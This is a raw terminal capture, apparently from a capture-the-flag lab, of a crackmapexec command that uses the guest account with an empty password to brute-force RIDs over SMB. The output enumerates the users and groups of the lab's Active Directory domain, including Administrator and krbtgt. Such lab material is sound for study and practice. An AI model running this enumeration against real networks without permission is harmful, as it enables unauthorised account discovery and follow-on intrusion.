 └─$ sudo crackmapexec smb 10.10.180.64 -u "guest" -p "" --rid-brute
SMB 10.10.180.64 445 WIN-2BO8M1OE1M1 [*] Windows 10.0 Build 17763 x64 (name:WIN-2BO8M1OE1M1) (domain:vulnnet-r
st.local) (signing:True) (SMBv1:False)
SMB 10.10.180.64 445 WIN-2BO8M1OE1M1 [+] vulnnet-rst.local\guest:
SMB 10.10.180.64 445 WIN-2BO8M1OE1M1 [+] Brute forcing RIDs
SMB 10.10.180.64 445 WIN-2BO8M1OE1M1 498: VULNNET-RST\Enterprise Read-only Domain Controllers (SidTypeGroup)
SMB 10.10.180.64 445 WIN-2BO8M1OE1M1 500: VULNNET-RST\Administrator (SidTypeUser)
SMB 10.10.180.64 445 WIN-2BO8M1OE1M1 501: VULNNET-RST\Guest (SidTypeUser)
SMB 10.10.180.64 445 WIN-2BO8M1OE1M1 502: VULNNET-RST\krbtgt (SidTypeUser)
SMB 10.10.180.64 445 WIN-2BO8M1OE1M1 512: VULNNET-RST\Domain Admins (SidTypeGroup)
SMB 10.10.180.64 445 WIN-2BO8M1OE1M1 513: VULNNET-RST\Domain Users (SidTypeGroup)
SMB 10.10.180.64 445 WIN-2BO8M1OE1M1 514: VULNNET-RST\Domain Guests (SidTypeGroup)
SMB 10.10.180.64 445 WIN-2BO8M1OE1M1 515: VULNNET-RST\Domain Computers (SidTypeGroup)
SMB 10.10.180.64 445 WIN-2BO8M1OE1M1 516: VULNNET-RST\Domain Controllers (SidTypeGroup)
SMB 10.10.180.64 445 WIN-2BO8M1OE1M1 517: VULNNET-RST\Cert Publishers (SidTypeAlias)
SMB 10.10.180.64 445 WIN-2BO8M1OE1M1 518: VULNNET-RST\Schema Admins (SidTypeGroup)
SMB 10.10.180.64 445 WIN-2BO8M1OE1M1 519: VULNNET-RST\Enterprise Admins (SidTypeGroup)
SMB 10.10.180.64 445 WIN-2BO8M1OE1M1 520: VULNNET-RST\Group Policy Creator Owners (SidTypeGroup)
SMB 10.10.180.64 445 WIN-2BO8M1OE1M1 521: VULNNET-RST\Read-only Domain Controllers (SidTypeGroup)
SMB 10.10.180.64 445 WIN-2BO8M1OE1M1 522: VULNNET-RST\Cloneable Domain Controllers (SidTypeGroup)
SMB 10.10.180.64 445 WIN-2BO8M1OE1M1 525: VULNNET-RST\Protected Users (SidTypeGroup)
SMB 10.10.180.64 445 WIN-2BO8M1OE1M1 526: VULNNET-RST\Key Admins (SidTypeGroup)
SMB 10.10.180.64 445 WIN-2BO8M1OE1M1 527: VULNNET-RST\Enterprise Key Admins (SidTypeGroup)
SMB 10.10.180.64 445 WIN-2BO8M1OE1M1 553: VULNNET-RST\RAS and IAS Servers (SidTypeAlias)
SMB 10.10.180.64 445 WIN-2BO8M1OE1M1 571: VULNNET-RST\Allowed RODC Password Replication Group (SidTypeAlias)
SMB 10.10.180.64 445 WIN-2BO8M1OE1M1 572: VULNNET-RST\Denied RODC Password Replication Group (SidTypeAlias)
SMB 10.10.180.64 445 WIN-2BO8M1OE1M1 1000: VULNNET-RST\WIN-2BO8M1OE1M1$ (SidTypeUser)
SMB 10.10.180.64 445 WIN-2BO8M1OE1M1 1101: VULNNET-RST\DnsAdmins (SidTypeAlias)
SMB 10.10.180.64 445 WIN-2BO8M1OE1M1 1102: VULNNET-RST\DnsUpdateProxy (SidTypeGroup)
SMB 10.10.180.64 445 WIN-2BO8M1OE1M1 1104: VULNNET-RST\enterprise-core-vn (SidTypeUser)